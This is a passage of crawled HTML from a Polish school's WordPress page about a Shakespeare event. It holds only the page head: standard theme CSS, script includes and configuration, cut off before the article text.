

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pzsplegionowo.pl/szekspir-wiecznie-zywy/
body_size: 24893
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://pzsplegionowo.pl/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Szekspir wiecznie żywy &#8211; PZSP Legionowo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PZSP Legionowo &raquo; Kanał z wpisami" href="https://pzsplegionowo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PZSP Legionowo &raquo; Kanał z komentarzami" href="https://pzsplegionowo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pzsplegionowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpzsplegionowo.pl%2Fszekspir-wiecznie-zywy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pzsplegionowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpzsplegionowo.pl%2Fszekspir-wiecznie-zywy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://pzsplegionowo.pl/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.4' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://pzsplegionowo.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Georgia','Georgia','serif'; }
body { font-family : 'Verdana','Geneva','sans-serif'; }

              body {
                font-size : 0.79em!important;
                line-height : 1.5em;
              }
              @media (min-width: 20em) and (max-width: 60em) {
                body {
                  font-size: calc( 0.79em + 0.1045 * ( ( 100vw - 20em) / 40 ))!important;
                }
              }
              @media (min-width: 60em) {
                body {
                  font-size: 0.82em!important;
                }
              }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='customizr-ms-respond-css' href='https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.4.24' media='all' />
<script id="nb-jquery" src="https://pzsplegionowo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/","mainScriptUrl":"https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https://pzsplegionowo.pl/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id